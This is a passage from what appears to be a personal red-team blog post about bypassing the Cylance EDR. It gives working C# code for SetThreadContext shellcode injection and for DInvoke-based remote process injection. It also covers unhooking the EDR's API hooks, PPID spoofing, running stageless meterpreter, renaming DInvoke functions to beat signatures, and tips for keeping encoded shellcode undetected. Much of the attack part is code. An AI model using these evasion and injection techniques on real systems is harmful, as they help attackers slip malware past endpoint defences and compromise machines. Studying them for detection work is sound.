<p>On the other hand, DInvoke can be used in multiple ways to bypass the API hooking. In short, with DInvoke rather than using PInvoke to import the API calls that we want to use, we load a DLL into memory manually. This can be done using different mechanisms defined in DInvoke. Then, we get a pointer to a function in that DLL. We may call that function from the pointer while passing in our parameters.</p>
<p>By leveraging this dynamic loading API rather than the static loading API that sits behind PInvoke, we avoid directly importing suspicious API calls into our .NET Assembly. Additionally, this API lets us easily invoke unmanaged code from memory in C# (passing in parameters and receiving output) without doing some hacky workaround like self-injecting shellcode.</p>
<h2 id="bypassing-cylance-with-setthreadcontext-injection-ppid-spoofing-sharpunhooker-and-stageless-meterpreter-shellcode">Bypassing Cylance with SetThreadContext injection, PPID spoofing, SharpUnhooker and stageless meterpreter shellcode</h2>
<p>In this bypass I will use SharpUnhooker, to get rid of Cylance API hooking. Once that is done, I will create a new process (notepad), get a handle of the main thread of that process and suspend its execution using SuspendThread. Code execution will then be achieved by exchanging the thread context using GetThreadContext and SetThreadContext such that the registers of the thread context points to the memory where I had previously loaded my shellcode. The shellcode used was encoded with a custom crypter and decoded during execution time with a custom substitution stub. I have used an stageless meterpreter shellcode. <strong>Why stageless? Because Cylance was detecting every time my meterpreter staged shellcode right when it was downloading the second stage payload.</strong></p>
<p>This is a little extract of the code I used:</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-csharp" data-lang="csharp"><span style="color:#66d9ef">int</span> tid = process.Threads[<span style="color:#ae81ff">0</span>].Id;
IntPtr hThread = IntPtr.Zero;
hThread = OpenThread(ThreadAccess.SUSPEND_RESUME | ThreadAccess.GET_CONTEXT | ThreadAccess.SET_CONTEXT, <span style="color:#66d9ef">false</span>, (<span style="color:#66d9ef">uint</span>)tid);
<span style="color:#75715e">//Getting the thread context
</span><span style="color:#75715e"></span>CONTEXT64 context = <span style="color:#66d9ef">new</span> CONTEXT64();
context.ContextFlags = CONTEXT_FLAGS.CONTEXT_CONTROL;
<span style="color:#66d9ef">bool</span> success;
success = GetThreadContext(hThread, <span style="color:#66d9ef">ref</span> context);
<span style="color:#66d9ef">if</span> (success)
{
	Console.WriteLine(<span style="color:#e6db74">&#34;GetThreadContext OK&#34;</span>);
}
<span style="color:#66d9ef">else</span>
{
	Console.WriteLine(<span style="color:#e6db74">&#34;GetThreadContext NOT OK&#34;</span>);
}
<span style="color:#75715e">//Modifying the context so the RIP register points to the previously written shellcode
</span><span style="color:#75715e"></span>context.Rip = (UInt64)pBaseAddr;
<span style="color:#75715e">//Modifying the thread context
</span><span style="color:#75715e"></span><span style="color:#66d9ef">bool</span> successSTC;
successSTC = SetThreadContext(hThread, <span style="color:#66d9ef">ref</span> context);
<span style="color:#66d9ef">if</span> (successSTC)
{
	Console.WriteLine(<span style="color:#e6db74">&#34;SetThreadContext OK&#34;</span>);
}
<span style="color:#66d9ef">else</span>
{
	Console.WriteLine(<span style="color:#e6db74">&#34;SetThreadContext NOT OK&#34;</span>);
}
<span style="color:#75715e">//Starting the thread
</span><span style="color:#75715e"></span>ResumeThread(hThread);
<span style="color:#75715e">//Closing the handle
</span><span style="color:#75715e"></span>CloseHandle(hThread);
</code></pre></div><p>I have had success previously bypassing Windows Defender using this technique. The key to bypass Defender was using PPID spoofing. Basically, if you create a notepad process using the standard procedure of going to startup&gt;notepad that notepad process will always be a son of explorer.exe. Windows Defender does check that, and if you just create the notepad process from your malware, its parent process will not be explorer.exe and Defender will flag it as malware. So that is why I have used PPID spoofing, as it really makes sense that if Windows Defender checks that Cylance should probably at least do the same.</p>
<p>So, after using SharpUnhooker to get rid of API hooking, PPID spoofing using explorer.exe as the parent process of our created notepad process and SetThreadContext injection technique to inject our shellcode this is the result I got:</p>
<video class="video-shortcode" preload="auto" height="auto" width="1200" controls>
    <source src="/videos/Cylance_PPID_STC.mp4" type="video/mp4">
    There should have been a video here but your browser does not seem
    to support it.
</video>

<p>It worked! But was the PPID spoofing really necessary with Cylance? :&gt;</p>
<h2 id="messing-with-cylance">Messing with Cylance</h2>
<p>Now that we know that this method totally bypasses Cylance, what if we try to play with the parent process? What if we set Cylance Optics process as the parent process of our malicious notepad? It would definitely detect it&hellip; right?</p>
<video class="video-shortcode" preload="auto" height="auto" width="1200" controls>
    <source src="/videos/OpticsAsParent_bypass.mp4" type="video/mp4">
    There should have been a video here but your browser does not seem
    to support it.
</video>

<p>It seems that Cylance is not really looking into this and relies heavily on its API hooking for the detections. Not a really good approach if you ask me. Knowing this, what if we try to perform the most simple process injection after bypassing API hooking and see if it gets detected?</p>
<h2 id="simple-process-injection--dinvoke">Simple process injection &amp; DInvoke</h2>
<p>In this last demo I will bypass Cylance API hooking and then use the simplest process injection: Create process &gt; allocate memory &gt; write shellcode into the memory allocated &gt; start a thread.</p>
<p>Taking into account that DInvoke has been around for a while, Cylance got some signatures against it and I had to modify some function names in DInvoke project and recompile it to get rid of the signature detection. These are the changes I did:</p>
<ol>
<li>Modified DInvoke including project name etc. to TTTa</li>
<li>Removed all the comments in the source code</li>
<li>Search and replace on the following strings in the whole project:</li>
</ol>
<ul>
<li>DInvoke -&gt; TTTa</li>
<li>DynamicAPIInvoke -&gt; DinaApiYnvo</li>
<li>GetLibraryAddress -&gt; JetLibAdre</li>
<li>DynamicFunctionInvoke -&gt; DinaFYnvo</li>
<li>LoadModuleFromDisk -&gt; LoMoFrDi</li>
<li>GetLoadedModuleAddress -&gt; JetLoaMoAdre</li>
<li>GetPebLdrModuleEntry -&gt; JetPebLdrModEntri</li>
<li>GetExportAddress -&gt; JetEspAdres</li>
<li>GetNativeExportAddress -&gt; JetNatEsporAdres</li>
</ul>
<p>On the other hand, this is some of the code I used to perform the process injection:</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-csharp" data-lang="csharp">TTTa.Data.PE.PE_MANUAL_MAP moduleDetails = TTTa.ManualMap.Map.MapModuleToMemory(<span style="color:#e6db74">&#34;C:\\Windows\\System32\\ntdll.dll&#34;</span>);
<span style="color:#66d9ef">var</span> process = Process.Start(<span style="color:#66d9ef">new</span> ProcessStartInfo { Arguments = <span style="color:#e6db74">&#34;&#34;</span>, FileName = <span style="color:#e6db74">&#34;C:\\Windows\\System32\\notepad.exe&#34;</span>, WindowStyle = ProcessWindowStyle.Hidden });
<span style="color:#66d9ef">var</span> pid = (<span style="color:#66d9ef">uint</span>)process.Id;
IntPtr procHandle = IntPtr.Zero;
Data.Native.OBJECT_ATTRIBUTES oa = <span style="color:#66d9ef">new</span> Data.Native.OBJECT_ATTRIBUTES();
Data.Native.CLIENT_ID ci = <span style="color:#66d9ef">new</span> Data.Native.CLIENT_ID();
ci.UniqueProcess = (IntPtr)pid;
<span style="color:#66d9ef">object</span>[] parameters_NtOpenProcess = { procHandle, Data.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, oa, ci };
TTTa.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, <span style="color:#e6db74">&#34;NtOpenProcess&#34;</span>, <span style="color:#66d9ef">typeof</span>(DELEGATES.NtOpenProcess), parameters_NtOpenProcess, <span style="color:#66d9ef">false</span>);

procHandle = (IntPtr)parameters_NtOpenProcess[<span style="color:#ae81ff">0</span>];
IntPtr baseAddress = IntPtr.Zero;
UInt32 regionSize = (UInt32)dec.Length;
<span style="color:#66d9ef">object</span>[] parameters_NtAllocateVirtualMemory = { procHandle, baseAddress, (UInt32)<span style="color:#ae81ff">0</span>, regionSize, (UInt32)<span style="color:#ae81ff">0</span>x00001000 | (UInt32)<span style="color:#ae81ff">0</span>x00002000, (UInt32)<span style="color:#ae81ff">0</span>x04 };
TTTa.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, <span style="color:#e6db74">&#34;NtAllocateVirtualMemory&#34;</span>, <span style="color:#66d9ef">typeof</span>(DELEGATES.NtAllocateVirtualMemory), parameters_NtAllocateVirtualMemory, <span style="color:#66d9ef">false</span>);

baseAddress = (IntPtr) parameters_NtAllocateVirtualMemory[<span style="color:#ae81ff">1</span>];
UInt32 bufferLength = (UInt32)dec.Length;
<span style="color:#66d9ef">object</span>[] parameters_NtWriteVirtualMemory = { procHandle, baseAddress, Marshal.UnsafeAddrOfPinnedArrayElement(dec, <span style="color:#ae81ff">0</span>), bufferLength, bufferLength };
TTTa.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, <span style="color:#e6db74">&#34;NtWriteVirtualMemory&#34;</span>, <span style="color:#66d9ef">typeof</span>(DELEGATES.NtWriteVirtualMemory), parameters_NtWriteVirtualMemory, <span style="color:#66d9ef">false</span>);

UInt32 oldProtect = (UInt32)<span style="color:#ae81ff">0</span>;
IntPtr regionSizePtr = (IntPtr)dec.Length;
<span style="color:#66d9ef">object</span>[] parameters_NtProtectVirtualMemory = { procHandle, baseAddress, regionSizePtr, (UInt32)<span style="color:#ae81ff">0</span>x20, oldProtect };
TTTa.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, <span style="color:#e6db74">&#34;NtProtectVirtualMemory&#34;</span>, <span style="color:#66d9ef">typeof</span>(DELEGATES.NtProtectVirtualMemory), parameters_NtProtectVirtualMemory, <span style="color:#66d9ef">false</span>);

IntPtr threadHeandle = IntPtr.Zero;
<span style="color:#66d9ef">object</span>[] parameters_NtCreateThreadEx = { threadHeandle, Data.Win32.WinNT.ACCESS_MASK.MAXIMUM_ALLOWED, IntPtr.Zero, procHandle, baseAddress, IntPtr.Zero, <span style="color:#66d9ef">false</span>, <span style="color:#ae81ff">0</span>, <span style="color:#ae81ff">0</span>, <span style="color:#ae81ff">0</span>, IntPtr.Zero };
TTTa.DynamicInvoke.Generic.CallMappedDLLModuleExport(moduleDetails.PEINFO, moduleDetails.ModuleBase, <span style="color:#e6db74">&#34;NtCreateThreadEx&#34;</span>, <span style="color:#66d9ef">typeof</span>(DELEGATES.NtCreateThreadEx), parameters_NtCreateThreadEx, <span style="color:#66d9ef">false</span>);
</code></pre></div><p>Let&rsquo;s see if this works against Cylance. Against Windows Defender, there is no need to say that this is obviously detected.</p>
<video class="video-shortcode" preload="auto" height="auto" width="1200" controls>
    <source src="/videos/SimpleInjection.mp4" type="video/mp4">
    There should have been a video here but your browser does not seem
    to support it.
</video>

<p>It worked once again! This proves once again that Cylance relies totally in its API hooking to perform this kind of detections. On the other hand, other EDRs were still able to detect me as they rely also on behavioral detection and ETW (Event Tracing for Windows).</p>
<h2 id="lessons-learned">Lessons learned</h2>
<ol>
<li>Stageless shellcode is stealthier than staged (obviously the shellcode must be encoded). Most AVs/EDRs detect the malware when it downloads the second stage payload</li>
<li>Encoding the shellcode with a crypter is always a must to avoid signature detection</li>
<li>If you were thinking in executing the stageless shellcode from a PE resource that is not a good idea. This was really abused in the past and most AVs/EDRs will flag your malware if the PE resource file has a high entropy. Better embed your encoded shellcode in the program itself, even if your Visual Studio wants to explode asking for memory after that :&gt;</li>
<li>When using stubs, AVs/EDRs will always try to create signatures against them. If your stub is a switch block with more than 200 cases, how are they supposed to create a signature for that? Long stubs, from my experience, remain FUD longer than shorter stubs</li>
<li>In my opinion, two of the stealthiest process injection techniques are SetThreadContext injection and <a href="https://www.ired.team/offensive-security/code-injection-process-injection/apc-queue-code-injection">APC queue code injection</a></li>
</ol>

    </div>
    <div class="post-footer">
      
    </div>
  </article>

    </main>
  </body>
</html>
</file>

<file: posts/page/1/index.html>
<!DOCTYPE html><html><head><title>https://roberreigada.github.io/posts/</title><link rel="canonical" href="https://roberreigada.github.io/posts/"/><meta name="robots" content="noindex"><meta charset="utf-8" /><meta http-equiv="refresh" content="0; url=https://roberreigada.github.io/posts/" /></head></html>
</file>
